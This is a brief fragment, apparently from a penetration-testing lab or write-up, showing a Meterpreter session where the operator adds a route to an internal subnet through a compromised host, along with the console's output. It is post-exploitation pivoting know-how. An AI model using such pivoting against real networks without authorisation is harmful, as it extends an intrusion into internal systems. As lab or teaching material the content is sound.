 meterpreter > run autoroute -s 192.69.228.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.69.228.0/255.255.255.0...
[+] Added route to 192.69.228.0/255.255.255.0 via 192.62.135.3
[*] Use the -p option to list all active routes
meterpreter >